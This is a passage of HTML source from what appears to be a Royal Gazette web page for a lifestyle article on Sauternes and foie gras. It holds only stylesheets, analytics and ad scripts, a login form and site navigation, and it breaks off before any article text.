<link rel='stylesheet' id='parent-style-css' href='https://www.royalgazette.com/wp-content/themes/everyware-theme-base-1/style.css?ver=885d06dd72b09e79ddacfcae51a6331720f84552' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.royalgazette.com/wp-content/themes/royalgazette/css/main.min.css?ver=2024214' type='text/css' media='' />
<link rel='stylesheet' id='understrap-css' href='https://www.royalgazette.com/wp-content/themes/everyware-theme-base-1/css/understrap.min.css?ver=885d06dd72b09e79ddacfcae51a6331720f84552' type='text/css' media='all' />
<link rel='stylesheet' id='rgb-style-css' href='https://static.ew.rgb.navigacloud.com/wp-content/themes/royalgazette/assets/css/style.css?ver=885d06dd72b09e79ddacfcae51a6331720f84552' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.royalgazette.com/wp-content/themes/royalgazette/slick/slick.css?ver=885d06dd72b09e79ddacfcae51a6331720f84552' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.royalgazette.com/wp-content/themes/royalgazette/slick/slick-theme.css?ver=885d06dd72b09e79ddacfcae51a6331720f84552' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.royalgazette.com/wp-content/themes/royalgazette/style.css?ver=885d06dd72b09e79ddacfcae51a6331720f84552' type='text/css' media='all' />
<link rel='stylesheet' id='base-theme-css' href='https://www.royalgazette.com/wp-content/themes/royalgazette/css/base-theme.min.css?ver=885d06dd72b09e79ddacfcae51a6331720f84552' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-3.3.1.min.js?ver=3.3.1" id="jquery-js"></script>
<script type="text/javascript" id="login-modal-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/www.royalgazette.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.royalgazette.com","loadingmessage":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.royalgazette.com/wp-content/themes/royalgazette/js/login-modal.js?ver=885d06dd72b09e79ddacfcae51a6331720f84552" id="login-modal-js"></script>
<script type="text/javascript" src="https://www.royalgazette.com/wp-content/themes/royalgazette/css/base-theme.min.css?ver=885d06dd72b09e79ddacfcae51a6331720f84552" id="parent-theme-style-js"></script>
<script type="text/javascript" src="https://www.royalgazette.com/wp-content/themes/royalgazette/js/sidebar.min.js?ver=20200901-2" id="sidebar-js"></script>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js?ver=885d06dd72b09e79ddacfcae51a6331720f84552#property=59ce6165feebe0001600e9b3&amp;product=inline-share-buttons" id="sharethis-js"></script>
<script type="text/javascript" src="https://static.ew.rgb.navigacloud.com/wp-content/themes/royalgazette/assets/js/head.js?ver=885d06dd72b09e79ddacfcae51a6331720f84552" id="rgb-head-js-js"></script>
<link rel="https://api.w.org/" href="https://www.royalgazette.com/wp-json/" />
<link rel="canonical" href="https://www.royalgazette.com/other/lifestyle/article/20180302/sauternes-a-perfect-match-for-foie-gras/" />
<link rel='shortlink' href='https://www.royalgazette.com/?p=81039' />
<link rel="alternate" type="application/json+oembed" href="https://www.royalgazette.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.royalgazette.com%2Fother%2Flifestyle%2Farticle%2F20180302%2Fsauternes-a-perfect-match-for-foie-gras%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.royalgazette.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.royalgazette.com%2Fother%2Flifestyle%2Farticle%2F20180302%2Fsauternes-a-perfect-match-for-foie-gras%2F&#038;format=xml" />
<script src='https://prod.ew.rgb.navigacloud.com/?dm=57c9b89633572b02cc3fff738d631684&amp;action=load&amp;blogid=2&amp;siteid=1&amp;t=794465194&amp;back=https%3A%2F%2Fwww.royalgazette.com%2Fother%2Flifestyle%2Farticle%2F20180302%2Fsauternes-a-perfect-match-for-foie-gras%2F' type='text/javascript'></script><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=G-R0EZ2P2YDT"></script><script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-R0EZ2P2YDT');
        </script>		<style type="text/css" id="wp-custom-css">
			ul,ol{list-style:none}div#main-container{overflow:hidden}.concept-page .breadcrumb .category a{font-weight:600}.concept-page .board-col-lg-2,.topic .board-col-lg-2{padding-left:0}#wrapper-navbar .main-navigation .dropdown-menu li a{text-align:left;border-bottom:solid 1px #cdcdcd;padding-left:12px}.header-weather{white-space:nowrap}.w-sponsor img{padding-top:5px}.section-teaser-opinion .teaser__headline{line-height:18px}.frontpage-category-title.top-padding{margin-top:20px}.concept-page .breadcrumb.opinion{background:#6d6e71}.frontpage-category-title.opinion{background:#6d6e71}.gallery-teaser-front .teaser-body{font-size:11px;line-height:15px}.article-page .article__body a{color:#2b4381;font-weight:700}#wrapper-navbar .main-navigation .dropdown-menu li a{padding-top:6px}.section-teaser-one-column-main .teaser-image img{padding-left:15px}.concept-page .section-teaser-one-column-main .teaser-content{padding-left:0}.article-page .article-factbox{background-color:#f0f0f0}.frontpage-category-title.gallery{margin-bottom:0;background:#ea2c8f}.frontpage-category-title.video{margin-bottom:0;background:#f07637}.gallery-teaser-front.col-md-3{float:left;margin-right:2px;padding-left:5px;padding-right:5px;max-width:24.6%!important}@media (max-width:767px){.gallery-teaser-front.col-md-3{max-width:49.2%!important}.articleprinttext,.articlefacebooktext,.articletwittertext,.articlemailtext{font-size:12px!important;margin-left:0;margin-right:0;margin-bottom:0;margin-top:3px;padding-left:6px}.article-twitter,.article-mail,.article-print{padding-left:6px;padding-right:6px}#right-sidebar .advertisement{display:block;margin-left:auto;margin-right:auto}}.preferred_posts_sidebar.mobile{text-align:center}.preferred_posts_sidebar ul.social.mobile{width:100%}hr.sidebarMenuLine{margin-left:0;margin-right:0;background:#fff;opacity:1}#sidebarMenu li a{font-family:"Open Sans",sans-serif;color:#fff}.frontpage-category-title .view_more{text-align:right;padding-right:25px}.frontpage-category-title .view_more a{color:#fff;font-size:13px}.olderhood.podcasts{height:50px}#wrapper-navbar .main-navigation .dropdown-menu li a:hover{background:#6d6e71}.frontpagecategorylist-more img.video-icon{max-width:18px;margin-bottom:4px;margin-right:4px}.frontpagecategorylist.main .teaser-content img.video-icon{max-width:16px}.left-sidebar-contact-us{margin-top:15px;margin-bottom:15px}.article__part--main{padding:0 7px}.frontpage-category-title{border-bottom:2px solid #dae6f2}@media (min-width:767px){#right-sidebar .advertisement{margin-left:0}}@media (max-width:767px){.top-stories-category{font-size:10px}.sweather .widget-container{margin-left:auto;margin-right:auto}.emoo-sidebar .ap_ad_widget{margin-right:auto;margin-left:auto;width:100%}.gallery-teaser-front{height:400px}}.article-page .article-restofcontent{min-height:700px}.article-page.gallery .article-restofcontent{min-height:0}div#mobile-content{margin-left:auto;margin-right:auto}.frontpage-category-title .view_more{margin-top:0}body{font-size:13px}.article-page .article-factbox p,.article-page .article-factbox-mobile p{margin-bottom:12px}#jobs-page .job-article .image.hide{position:fixed;opacity:0}#columnists-page .right-sidebar section.ew-article-list__container{margin-bottom:15px}#columnists-page .columnists-heading-with-title img{max-width:55px}#columnists-page .columnists-heading-with-title .columnist-secnoname{float:right;font-size:16px;font-weight:700;line-height:52px;margin-bottom:0;font-family:Arial,Helvetica,sans-serif}#columnists-page .columnists-heading-with-title{border-top:1px solid #e5e5e5;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;border-bottom:0;background:#f5f5f5;padding:5px}@media (min-width:767px){.left-sidebar .gallery-teaser-front{height:auto}}@media (max-width:767px){.left-sidebar .gallery-teaser-front{height:520px}.concept-page .section-teaser-one-column-bottom .teaser-content{padding-left:0}.mobile-slider .slick-arrow{margin-top:60px}}.concept-page .breadcrumb{background:#6d6e71}.txt_indent_obits{border:3px solid #dae6f2;padding:5px 5px 0 5px;margin-bottom:15px}.wrapper1{width:100%;overflow:hidden}#msndiv ul{padding:0;margin:0}#msndiv{background-color:#fff}#msndiv li{padding:3px 10px;font-size:12px}p.boxFooter{margin:5px 0 0 0;padding:0;width:292px;text-transform:uppercase;font-size:11px;font-weight:700}p.boxFooter a{margin:5px 0 0 0;border:0;background-color:#0060ae;color:#fff;display:block;float:left;height:25px;line-height:25px;text-align:center;width:142px;margin-bottom:5px}p.boxFooter a:hover{background:#efefef;color:#900;text-decoration:none}p.boxFooter a.rightLink{margin:5px 0 0 8px}#msndiv li:nth-child(odd){background:#e8edf1}#msndiv li:nth-child(even){background:#fff}#msndiv li a{color:#2b4381}.spacer{margin-bottom:15px}@media only screen and (min-width:992px){.concept-template-default .content-area .container{padding:0}}#wrapper-footer .nav-link{padding:.2rem .5rem}@media screen and (max-device-width:480px) and (orientation:portrait){.livestream iframe,.youtube iframe,.jwplatform iframe,.facebook iframe{height:200px}}.inlineimg{width:100%;margin-bottom:15px}.new-icon{display:none}.slick-slider{touch-action:auto!important}.article-factbox p{word-wrap:break-word}.mobile-slider-container .teaser-content .bottom{display:none}.article-pdf .pdf-title .download-title{word-wrap:break-word}.new-icon{display:none}.dropdown-content{display:none;position:absolute;background-color:#fff;min-width:180px;box-shadow:0 8px 16px 0 rgb(0 0 0 / .2);padding:12px 16px;border-radius:8px;z-index:1}.dropdown:hover .dropdown-content{display:block!important}.dropdown-content ul{list-style:none;padding:0;text-align:center}.dropdown-content li a{font-size:16px!important;line-height:32px!important;color:#000!important}.btn-profile{background-image:linear-gradient(to top,#04befe,#4481eb);border:none;margin-bottom:1rem;height:43px;width:100%;padding:0 10px;border-radius:2px;color:#fff;text-align:center;display:flex;align-items:center;justify-content:center;border:2px solid #fff;cursor:pointer;font-size:1rem;line-height:1}#sidebarMenu li a{font-family:"Open Sans",sans-serif;color:#fff}.sidebarMenu_right li a{border-bottom:#fff .05em solid}.mobile-slider-container .teaser-content .bottom{display:none}.inline-img{margin-bottom:15px}.page-id-8902 .heading{display:none}div#disqusClose{margin:0 25px}div#disqusClose a#MG2login{background-image:linear-gradient(to top,#04befe,#4481eb);margin-bottom:1rem;height:43px;width:60%;padding:0;border-radius:2px;color:#fff;text-align:center;display:flex;align-items:center;justify-content:center;border:2px solid #fff;cursor:pointer;font-size:1rem;line-height:1}div#disqusClose a#MG2logout{background-image:linear-gradient(to top,#04befe,#4481eb);margin-bottom:1rem;height:43px;width:60%;padding:0;border-radius:2px;color:#fff;text-align:center;display:flex;align-items:center;justify-content:center;border:2px solid #fff;cursor:pointer;font-size:1rem;line-height:1}#mobile-content{padding-left:0}.pod-info{font-size:11px;color:#900;padding:5px 0 0 10px;font-weight:700}html,body{font-family:Georgia,Baskerville,Helvetica,Arial,sans-serif!important;background:#fff}body{background:#fff!important}.container,div#wrapper-navbar{max-width:1240px!important}.wrapper{padding:0 10px 15px 10px}.header-region .headerad{display:none}.header-region .logo{flex:0 0 100%;max-width:100%;text-align:center}div#top-bar,div#top-bar a{color:#000}#top-bar{background:#fff!important;border-top:1px solid rgb(157 166 176 / .5);border-bottom:1px solid rgb(157 166 176 / .5)}#top-bar .bg-primary{background:#fff!important}#wrapper-navbar{border-top:1px solid rgb(157 166 176 / .5);margin-top:10px!important}#wrapper-navbar .main-navigation li{border-bottom:double 4px rgb(157 166 176 / .5)!important}.center-container{margin:0 auto;width:300px}.section-art .section-title{font-size:24px}#custom_html-7{text-align:center}#custom_html-7 .social{margin:0 auto}.rendered_name h2{border-bottom:1px solid rgb(114 127 142 / .5)}.section-art .content-area{padding:0 10px}.more_links .btn-primary{background-color:#0060ae!important}.more_links a.btn-primary{color:#fff!important}@media (max-width:739px){.col-sm-6{flex:0 0 100%;max-width:100%}}@media (min-width:740px){.section-art .section-image{display:block}.section-art row{flex-direction:row}.section-art .section-image{margin:10px 8px 10px 0}.section-art .section-content{padding:10px 15px 10px 0}.section-art .section-image{width:30%}.section-art .section-content{width:60%}.section-art .section-content{flex:1 1 auto}.section-art .section-title{font-size:19px;line-height:23px}}@media (min-width:768px){.concept-page-top .align-items-stretch,.concept-page-sub .align-items-stretch{border-right:1px dotted #727f8e}}@media (min-width:1024px){.section-art .section-title{font-size:24px;font-weight:500;line-height:28px;margin-bottom:10px;color:#000}}.parent_cat ul.sub-menu{display:none}@media (min-width:1200px){.parent_cat ul.sub-menu{display:block}.rendered_name h2{border:none}.section-art .section-image{width:28%}.concept-page-top .align-items-stretch,.concept-page-sub .align-items-stretch{margin:0;padding:0 10px;border-left:1px dotted #727f8e;border-right:1px dotted #727f8e}}.rendered-menu ul{padding:0;font-size:18px}.concept-page .section-teaser-one-column-bottom{padding:0}.section-art .teaser-body{font-size:16px!important;line-height:24px;font-family:Georgia,Baskerville,Helvetica,Arial,sans-serif!important}.header-weather,.subscription-box{font-family:Franklin Gothic,Arial,sans-serif}.w-widget img{height:27px}.w-temp{font-weight:700;font-size:.8125rem}.w-description,.w-sponsor,.subscription-box{font-size:.75rem}.subscription-box,.header-weather,.h-logo{text-align:center}.sp2{font-size:.9rem;font-weight:700}.subscription-box span{white-space:nowrap}.w-widget a{color:#212529}.w-more a,.sp4 a{color:#0060ae}.w-sponsor{line-height:12px}.sidebar-wrapper .current-menu-item{font-weight:bold!important}.parent_cat>a{font-size:2rem!important;font-family:inherit;font-weight:500!important;line-height:1.2;color:inherit}.parent_cat ul li{line-height:1.8!important;font-weight:500!important}.parent_cat ul{margin-top:.5rem}.concept-page .rendered_name{display:none}.footer-wrap{display:flex;flex-direction:row;flex-wrap:wrap;margin:5px 0 15px 0;border-top:1px solid #727f8e;border-bottom:1px solid #727f8e}.base-1 ul{columns:2;-webkit-columns:2;-moz-columns:2}.menu-footer-menu-1-container,.menu-footer-menu-2-container,.menu-footer-menu-main-container{border:none}.footer_copyright{color:#212529;background:none}.site-logo img{width:200px}.footer-subscribe{padding:30px}.footer-subscribe{width:30%}.footer-cat,.footer-services{width:25%}.footer-social{width:20%}.app-btn{background-position:left 17px bottom 8px;padding-top:7px;padding-bottom:5px;font-size:12px;text-align:left;background-size:108px 32px;background-repeat:no-repeat;width:100%;height:100%;display:block;line-height:19px;padding-left:143px}.footer-apps-info .ios{background-image:url(https://static.ew.rgb.navigacloud.com/wp-content/uploads/sites/2/2023/03/30142556/appstore.png)}.footer-apps-info .android{background-image:url(https://static.ew.rgb.navigacloud.com/wp-content/uploads/sites/2/2023/03/30142556/google.png)}.footer-wrap .base-1{margin:0 auto;width:100%;padding:10px;flex-grow:1}.footer-wrap .base-1:nth-child(2),.footer-wrap .base-1:nth-child(3),.footer-wrap .base-1:nth-child(4),.footer-wrap .base-1:nth-child(5){border-top:1px solid #727f8e}.footer-apps-info .col-md-3{flex:0 0 100%;max-width:100%}@media (max-width:576px){.footer-apps-info .col-md-6{flex:0 0 100%;max-width:100%}}@media (max-width:740px){.site-logo{text-align:center;margin:20px}.section-image,.section-image img{width:100%}}@media (min-width:576px){.footer-apps-info .col-md-3{flex:0 0 50%;max-width:50%}}@media (min-width:740px){.footer-wrap .base-1{border-top-width:0;margin:10px 0;padding:0 10px;width:49.9%}.footer-subscribe img{max-width:300px}.footer-wrap .base-1:nth-child(3){border-top:none}.footer-wrap .base-1:nth-child(1),.footer-wrap .base-1:nth-child(4){border-right:1px solid #727f8e}.footer-apps-info .site-logo{display:flex;align-items:center}.footer-apps-info .col-md-6{flex:0 0 100%;max-width:100%}.footer-apps-info .col-md-3{flex:0 0 50%;max-width:50%}}@media (min-width:1440px){.footer-apps-info .col-md-6{flex:0 0 50%;max-width:50%}.footer-apps-info .col-md-3{flex:0 0 25%;max-width:25%}}@media (min-width:1200px){.footer-wrap .base-1{border-right:1px solid #727f8e;width:25%;border-top:none!important}.footer-wrap .base-1:last-child{border:none}}#wrapper-navbar .main-navigation li:hover{background:#fff;color:#000}.main-navigation a.nav-link:hover{color:#000!important}#sidebarMenu,#sidebarMenu_right{background:#fff}#sidebarMenu li a{color:#000}#menu-hamburger-menu .dropdown-toggle::after{position:absolute;top:20px;right:20px}#sidebarMenu hr.sidebarMenuLine,#sidebarMenu li a,#sidebarMenu_right hr.sidebarMenuLine,#sidebarMenu_right li a,.sidebarMenuCloseButton,.sidebarMenuCloseButton_right{color:#1e0745}#sidebarMenu li:hover,#sidebarMenu_right li:hover{background:#fff}#menu-hamburger-menu .dropdown-menu{border:none}.wrapper a{color:#3a3a3a}.sidebarMenu li,#menu-hamburger-menu-right li{border-bottom:1px solid rgb(114 127 142 / .5)}.sidebarMenu li .dropdown-menu li{border:none}.left-sidebar-columnist{display:none}a.nav-link:hover{font-weight:700}a.nav-link::before{display:block;content:attr(title);font-weight:700;height:0;overflow:hidden;visibility:hidden}.comment-warning{color:#c3501c;background-color:#fef1eb;padding:15px;border-radius:10px;margin:15px 0;border:2px solid #fbceba}.sidebarMenu{padding-top:15px}.menu-item-type-custom ul{display:none;opacity:0;visibility:hidden;height:0;overflow:hidden;transition:opacity 0.15s ease,height 0.15s ease,visibility 0.15s ease}.menu-item-type-custom.open ul{display:block;opacity:1;visibility:visible;height:auto}.dropdown-item{padding:8px 8px 8px 0px!important}.sidebarMenu li:last-child{border:none}.open .dropdown-toggle::after{transform:rotate(180deg)}@media (max-width:940px){.abovepage{display:none}}.abovepage{margin:10px 0}@media (min-width:1200px){.topic .content-area{margin:0;padding:0 10px;border-left:1px dotted #727f8e;border-right:1px dotted #727f8e}}.subscription-box{line-height:18px}body .Mg2-connext[data-display-type][data-display-type="modal"]{max-height:100vh!important;overflow-y:auto!important;overflow-x:hidden!important}.termsofservices{line-height:12px}#date-container{font-size:11px}.footer-wrap a:hover{font-weight:normal; color:#0060ae}		</style>
		</head>

<body class="article-template article-template-single-article article-template-single-article-php single single-article postid-81039">

	<div class="desktop-header-ad d-none d-lg-block">
		<div id="special-banner" style="width:990px; margin: 0px auto; overflow:hidden">
			<!-- /23322308925/990x100_Above_Masthead -->
			<div id='div-gpt-ad-1397220158251-12' style='height:100px; width:990px;'>
				<script type='text/javascript'>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-1397220158251-12'); });
				</script>
			</div>
		</div>
	</div>

	<div class="mobile-header-ad d-block d-lg-none">
		<div id="mobile-head" class="advertisement col-md-12">
			<script type="text/javascript">
				if (googletag !== undefined) {
					googletag.cmd.push(function() { googletag.display("mobile-head"); })
				}
			</script>
		</div>
	</div>

	<div id="main-container" class="container">

	<input type="hidden" id="security" name="security" value="5eb4a9a688" /><input type="hidden" name="_wp_http_referer" value="/other/lifestyle/article/20180302/sauternes-a-perfect-match-for-foie-gras/" /><form id="login" action="login" method="post">
	<h1 class="login-modal-title">Log In</h1>
	<hr class="login-modal-line">
    <p class="status"></p>
    <label id="login-modal-username" for="username"><i class="fa fa-user"></i></label>
    <input id="username" type="text" name="username" placeholder="Username">
    <label id="login-modal-password" for="password"><i class="fa fa-lock"></i></label>
    <input id="password" type="password" name="password" placeholder="Password">
    <a class="lost" href="/wp-login.php?action=lostpassword">Reset Password</a>
    <input class="login-modal-button btn btn-primary submit" type="submit" value="Login" name="submit">
    <a class="close" href="#"><i class="fa fa-window-close" aria-hidden="true"></i></a>
    <input type="hidden" id="security" name="security" value="5eb4a9a688" /><input type="hidden" name="_wp_http_referer" value="/other/lifestyle/article/20180302/sauternes-a-perfect-match-for-foie-gras/" />
</form><div class="sidebarMenuCloseButton" onclick="closeNav()"><i class="fa fa-close"></i></div>
	<div id="sidebarMenu" class="sidebarMenu"><ul id="menu-hamburger-menu" class="list-group list-group-flush"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-490927 nav-item"><a title="Home" href="https://www.royalgazette.com/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-498961 nav-item"><a title="Bermuda Budget" href="/bermuda-budget/" class="nav-link">Bermuda Budget</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496175 nav-item"><a title="Election 2025" href="https://www.royalgazette.com/election-2025/" class="nav-link">Election 2025</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-490928 nav-item"><a title="News" href="#" class="nav-link parentlink dropdown-toggle">News</a>
<ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490929 nav-item"><a title="All News" href="https://www.royalgazette.com/news/" class="dropdown-item">All News</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-505781 nav-item"><a title="Crime Stoppers" href="https://www.royalgazette.com/news/crime-stoppers/" class="dropdown-item">Crime Stoppers</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490930 nav-item"><a title="Court" href="https://www.royalgazette.com/news/court/" class="dropdown-item">Court</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-491763 nav-item"><a title="Crime" href="https://www.royalgazette.com/news/crime/" class="dropdown-item">Crime</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490932 nav-item"><a title="Education" href="https://www.royalgazette.com/news/education/" class="dropdown-item">Education</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-491636 nav-item"><a title="Ending Homelessness" href="/ending-homelessness/" class="dropdown-item">Ending Homelessness</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490933 nav-item"><a title="Entertainment" href="https://www.royalgazette.com/news/entertainment/" class="dropdown-item">Entertainment</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490934 nav-item"><a title="General" href="https://www.royalgazette.com/news/general/" class="dropdown-item">General</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-491755 nav-item"><a title="Health" href="/news/health/" class="dropdown-item">Health</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-491764 nav-item"><a title="Labour" href="https://www.royalgazette.com/news/labour/" class="dropdown-item">Labour</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-491765 nav-item"><a title="Politics" href="https://www.royalgazette.com/news/politics/" class="dropdown-item">Politics</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490938 nav-item"><a title="Tourism" href="https://www.royalgazette.com/news/tourism/" class="dropdown-item">Tourism</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490939 nav-item"><a title="Transport" href="https://www.royalgazette.com/news/transport/" class="dropdown-item">Transport</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-492126 nav-item"><a title="Weather News" href="/news/weather" class="dropdown-item">Weather News</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490941 nav-item"><a title="Year in Review" href="https://www.royalgazette.com/year-in-review/" class="dropdown-item">Year in Review</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-490942 nav-item"><a title="Business" href="#" class="nav-link parentlink dropdown-toggle">Business</a>
<ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490943 nav-item"><a title="All Business" href="https://www.royalgazette.com/business/" class="dropdown-item">All Business</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-506099 nav-item"><a title="RG Top Ten" target="_blank" href="https://www.rgmags.com/rg-business-top-ten/" class="dropdown-item">RG Top Ten</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492074 nav-item"><a title="Navigate Bermuda" href="https://www.royalgazette.com/navigate-bermuda/" class="dropdown-item">Navigate Bermuda</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-491766 nav-item"><a title="Banking" href="https://www.royalgazette.com/business/banking/" class="dropdown-item">Banking</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-491767 nav-item"><a title="Bermuda Stock Exchange" href="https://www.royalgazette.com/business/bermuda-stock-exchange/" class="dropdown-item">Bermuda Stock Exchange</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490953 nav-item"><a title="Economy" href="https://www.royalgazette.com/business/economy/" class="dropdown-item">Economy</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490960 nav-item"><a title="General" href="https://www.royalgazette.com/business/general/" class="dropdown-item">General</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490954 nav-item"><a title="International Business" href="https://www.royalgazette.com/business/international-business/" class="dropdown-item">International Business</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490955 nav-item"><a title="Local Business" href="https://www.royalgazette.com/business/local-business/" class="dropdown-item">Local Business</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490957 nav-item"><a title="Re-Insurance" href="https://www.royalgazette.com/business/re-insurance/" class="dropdown-item">Re-Insurance</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-491768 nav-item"><a title="Technology" href="https://www.royalgazette.com/business/technology/" class="dropdown-item">Technology</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-490971 nav-item"><a title="Sport" href="#" class="nav-link parentlink dropdown-toggle">Sport</a>
<ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490972 nav-item"><a title="All Sport" href="https://www.royalgazette.com/sport/" class="dropdown-item">All Sport</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-504176 nav-item"><a title="Pan Am Games" href="https://www.royalgazette.com/sport/pan-am-games/" class="dropdown-item">Pan Am Games</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490944 nav-item"><a title="RG Fantasy League" href="https://www.royalgazette.com/sport/rg-fantasy-league/" class="dropdown-item">RG Fantasy League</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-491770 nav-item"><a title="Basketball" href="https://www.royalgazette.com/sport/basketball/" class="dropdown-item">Basketball</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-491771 nav-item"><a title="Boxing" href="https://www.royalgazette.com/sport/boxing/" class="dropdown-item">Boxing</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-491772 nav-item"><a title="Cricket" href="https://www.royalgazette.com/sport/cricket/" class="dropdown-item">Cricket</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-491780 nav-item"><a title="Cycling" href="https://www.royalgazette.com/sport/cycling/" class="dropdown-item">Cycling</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-491773 nav-item"><a title="Equestrian" href="https://www.royalgazette.com/sport/equestrian/" class="dropdown-item">Equestrian</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490950 nav-item"><a title="General" href="https://www.royalgazette.com/sport/general/" class="dropdown-item">General</a></li>
